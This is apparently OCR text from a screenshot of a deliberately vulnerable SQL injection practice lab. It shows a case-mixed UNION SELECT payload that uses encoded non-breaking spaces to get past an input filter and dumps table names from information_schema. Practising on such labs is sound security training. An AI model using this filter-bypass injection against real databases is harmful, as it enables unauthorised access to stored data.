 oup_concat(table_name),3%a0from%a0information_
Search
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERI
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result:
0'�UnIon�SeLect�1,group_concat(table_name),3�from�information_schema.tables�where�table_sch